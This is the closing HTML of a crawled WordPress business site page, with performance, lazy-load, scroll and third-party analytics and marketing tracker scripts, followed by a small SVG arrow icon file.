e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/themes/phoenix/js/skip-link-focus-fix.js?ver=20130115" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-lead-insights/js/lip.js?ver=20150324" id="lip_script-js"></script>
<!-- hook code snippet footer -->
<!--BizCare Inc. SNIPPET//-->
<script type="text/javascript">
//<![CDATA[
var DID=89927;
var pcheck=(window.location.protocol == "https:") ? "https://stats.sa-as.com/live.js":"https://stats.sa-as.com/live.js";
document.writeln('<scr'+'ipt async src="'+pcheck+'" type="text\/javascript"><\/scr'+'ipt>');
//]]>
</script>
<!--BizCare Inc. SNIPPET//--><script>
var $ = jQuery.noConflict();
$(document).ready(function(){
    $('body').append('<div id="topcontrol" style="position: fixed; bottom: 0px; right: 0px; opacity: 1; cursor: pointer; opacity: 0;"><div id="scrolltotop"></div></div>');
    
    var _duration= 800;
    var _ease= 0;
    $("[rel=jumpdown]").click(function(e){
        e.preventDefault();
    
        $("body, html").animate({ 
            scrollTop: $( $(this).attr('href') ).offset().top 
            }, 800);
    });
    
    // When the user scrolls down 20px from the top of the document, show the button
    window.onscroll = function() {
        scrollFunction()
    };
    
    function scrollFunction() {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            $('#topcontrol').css('opacity','1');
        } else {
            $('#topcontrol').css('opacity','0');
        }
    }
    
    // When the user clicks on the button, scroll to the top of the document
    $('#topcontrol').on('click',function(){
        $("html, body").animate({ scrollTop: 0 }, 800);
    });
});
</script><a href="https://simplesat.io" data-widget-id="wid_2KsX7rVwDDFMFlYtaR0Cfq"></a>
<script id='simplesat-widget-script' src="https://cdn.simplesat.io/widget/widget-loader.js"></script>

 <script>
$( document ).ready(function() {
    $('.top-nav-r1.hidden-sm.hidden-xs .top-nav-menu a:contains("Remote Support")').remove();
    console.log("header remove");
});
</script><script>function initApollo(){var n=Math.random().toString(36).substring(7),o=document.createElement("script"); o.src="https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache="+n,o.async=!0,o.defer=!0, o.onload=function(){window.trackingFunctions.onLoad({appId:"670f3f0dcf98cb02ce778009"})}, document.head.appendChild(o)}initApollo();</script><script type="text/javascript">(function(d, s, id) {
var js, tjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "https://app.termly.io/embed-policy.min.js";
tjs.parentNode.insertBefore(js, tjs);
}(document, 'script', 'termly-jssdk'));</script><script src="https://widget.clutch.co/static/js/widget.js"></script> 
<!-- end hook code snippet footer -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!--Javascript-->
<script src="https://www.bizcare.com/wp-content/themes/phoenix/bootstrap/js/bootstrap.min.js"></script>
<script src="https://www.bizcare.com/wp-content/themes/phoenix/js/main.js?1752540795"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bizcare.com\/wp-admin\/admin-ajax.php","nonce":"95ee6d93f9","url":"https:\/\/www.bizcare.com\/tag\/personalized-content","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bizcare.com/wp-content/uploads/2024/03/ic-button-arrow-white.svg
body_size: -200
content:
<svg width="17" height="22" viewBox="0 0 17 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.125 8.54535C11.375 8.54535 11.625 8.7641 11.625 9.04535V13.0141C11.625 13.2953 11.375 13.5141 11.125 13.5141C10.8438 13.5141 10.625 13.2953 10.625 13.0141V10.2328L6.46875 14.3891C6.375 14.4828 6.25 14.5141 6.125 14.5141C5.96875 14.5141 5.84375 14.4828 5.71875 14.3891C5.53125 14.2016 5.53125 13.8578 5.71875 13.6703L9.875 9.54535L7.09375 9.5141C6.84375 9.5141 6.59375 9.29535 6.625 9.0141C6.625 8.7641 6.84375 8.5141 7.125 8.5141L11.125 8.54535ZM8.625 3.5141C13.0312 3.5141 16.625 7.10785 16.625 11.5141C16.625 15.9516 13.0312 19.5141 8.625 19.5141C4.1875 19.5141 0.625 15.9516 0.625 11.5141C0.625 7.10785 4.1875 3.5141 8.625 3.5141ZM8.625 18.5141C12.4688 18.5141 15.625 15.3891 15.625 11.5141C15.625 7.67035 12.4688 4.5141 8.625 4.5141C4.75 4.5141 1.625 7.67035 1.625 11.5141C1.625 15.3891 4.75 18.5141 8.625 18.5141Z" fill="white"/>
</svg>
